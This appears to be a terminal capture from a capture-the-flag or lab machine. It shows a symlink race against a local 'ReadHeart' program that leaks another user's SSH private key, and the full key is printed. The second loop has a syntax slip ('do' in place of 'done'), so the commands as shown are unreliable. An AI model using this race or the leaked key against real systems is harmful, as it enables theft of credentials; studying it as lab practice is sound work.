 caim@Prison:~$ while true; do touch heart; ln -sf /home/eric/.ssh/id_rsa heart; rm heart; done &
[1] 938
caim@Prison:~$ while true; do finded=$(/home/caim/ReadHeart heart | grep -Ev 'this'| grep .);if [[ -n "$finded" ]]; then echo -e "$finded"; break; fi; do
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCNeBIOf6
HuKAXlgtDDgWJwAAAAEAAAAAEAAACXAAAAB3NzaC1yc2EAAAADAQABAAAAgQC3sL790+xC
3lISGLVKuHXAQ405RZxU+lZOWNxJjaOxyb552MM7FVeS67A+GpWPiYXUSyYitoa/xXBpdm
2jQaZ7PrbjH9myVY2u0p/pa89IZ10lmpc59qJtEireDK9umMniiIfJR4fTSbxzhbqeHHRb
x5+tUrOJOlWtNNU34Yf14QAAAgAkdiZYc7+YijJrLK6RFimB6hrxKJeV5eSAA09R1z4VmS
+joN9mIthk3j5amygSCawZuU+E8lyOR0vfDvQq58hnQJQMsUFJJlTetofDXPEwNu6Ab0Cc
fD17MfaXcCWqtv+jJ0ZuVjm2b2R9Uieq55h56lCveyt5bKv+GoO5AGtaNlrf6RL/p6dFg0
cKHAZZDhOq5BZrKqkTcv4B4XYqWhANM74K+Xzqn5Zvxt0a49o2yXby0DE0eXYk0B75yU4b
f+p9vg/ySgURtZHza9oIMgC96Kvl4VSRsKwiyhJDyg5oy5xfJLZp3/duYzTiPdKTaSnad0
/VzKxUFbx68P1xatsQEyIEzmNhWwES9pNX46Lc/DH8KwUufScJj2OY77DBCciBgsxVSQPM
fBl+8orMbU8ZgUby5eym6VpaGToio4hUokg4xy9Akk3mYbvL+elEL1zGxipO+aneC88X4t
9/Wp7Rr/NKl47uVuZEAb3NPSr4rZgh78LLuvvI3mc2gQ6ZsSD0tHWSBBl/aKspHahhmruk
N0j8VcQqNEJaIZoIxf5hToKQFk7jivdjhZ2CNjJLTiJnBeZwEHLDgzwRC1TYoTMS6tLog5
fjAIRhlK1KWRt3WCSUedARBLeFMBmJcTlc3Uw1DmdwKAOvm+fqJOgpE8W+v78Qy3p/mjYt
zv2dM2tMew==
-----END OPENSSH PRIVATE KEY-----